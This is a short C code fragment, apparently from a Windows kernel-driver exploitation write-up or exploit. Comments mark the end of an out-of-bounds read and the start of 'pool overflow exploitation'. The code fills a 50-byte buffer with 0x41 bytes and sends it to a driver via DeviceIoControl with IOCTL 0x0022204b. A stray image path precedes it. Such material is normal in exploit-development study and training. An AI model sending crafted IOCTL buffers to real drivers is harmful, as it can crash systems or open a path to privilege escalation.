 // Out-of-bounds read vulnerability ends here
// Pool overflow exploitation occurs here
// Buffer of size 50
BYTE testBuffer[50] = { 0 };
// Fill the buffer
for (int i = 0; i < 50; i++)
{
testBuffer[i] = 0x41;
}
// Send the buffer
DWORD bytesReturnedTemp;
DeviceIoControl(
driverHandle,
0x0022204b,
&testBuffer,
sizeof(testBuffer),
&testBuffer,
sizeof(testBuffer),
&bytesReturnedTemp,
NULL
);